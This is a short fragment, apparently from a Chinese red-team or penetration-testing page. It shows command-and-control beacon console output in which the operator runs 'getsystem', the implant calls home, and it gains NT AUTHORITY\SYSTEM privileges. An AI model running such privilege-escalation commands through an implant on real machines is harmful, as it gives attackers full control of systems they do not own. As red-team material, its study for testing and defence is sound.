 beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2355 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
渗透攻击红队